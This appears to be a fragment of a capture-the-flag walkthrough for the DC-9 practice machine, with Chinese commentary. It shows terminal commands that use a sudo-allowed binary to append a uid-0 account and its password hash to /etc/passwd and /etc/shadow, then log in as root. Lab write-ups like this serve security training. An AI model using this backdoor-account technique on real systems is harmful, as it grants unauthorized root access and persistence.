 root@dc-9:/opt/devstuff/dist/test# echo 'final2:x:0:0:final2:/root:/bin/bash' > /tmp/final2_user
root@dc-9:/opt/devstuff/dist/test# echo 'final2:$6$lFbb8QQt2wX7eUeE$S63c0lmQQPy9FpNzpz5xy688Ur6ZlDQq62BGgeB1tSp5OssLCRc1VhOAIzORv4FplJbZdbR.
hohEqY9LCFlmD/:18259:0:99999:7:::' > /tmp/final2_pass
root@dc-9:/opt/devstuff/dist/test# exit
exit
这里忘了退出root，不过不影响
因为这里只是在/tmp目录添加文件
fredf@dc-9:/opt/devstuff/dist/test$ sudo ./test /tmp/final2_user /etc/passwd
fredf@dc-9:/opt/devstuff/dist/test$ sudo ./test /tmp/final2_pass /etc/shadow
fredf@dc-9:/opt/devstuff/dist/test$ su final2
Password:
root@dc-9:/opt/devstuff/dist/test# id
uid=0(root) gid=0(root) groups=0(root)
root@dc-9:/opt/devstuff/dist/test#
切换final2，确定提权至root